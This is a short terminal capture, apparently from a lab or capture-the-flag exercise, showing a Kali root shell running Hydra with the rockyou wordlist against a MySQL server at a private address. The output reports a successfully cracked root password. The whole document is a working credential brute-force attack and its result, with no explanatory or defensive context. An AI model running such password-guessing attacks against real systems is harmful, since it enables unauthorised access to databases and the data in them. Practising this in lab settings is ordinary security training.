 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.31.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 12:10:04
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tr
[DATA] attacking mysql://192.168.31.60:3306/
[STATUS] 2419.00 tries/min, 2419 tries in 00:01h, 14341980 to do in 98:49h, 4 active
[3306][mysql] host: 192.168.31.60   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-27 12:11:56